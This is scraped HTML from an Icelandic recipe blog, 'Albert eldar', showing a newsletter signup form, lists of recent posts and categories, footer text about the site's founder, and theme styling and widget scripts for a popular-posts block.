<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768485382" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-107"><a class="gofollow" data-track="MTA3LDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_46" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-45242","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" class="td-image-wrap " title="Lúxusfiskréttur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" title="Lúxusfiskréttur">Lúxusfiskréttur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" class="td-image-wrap " title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=600%2C512&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=300%2C256&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu">Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
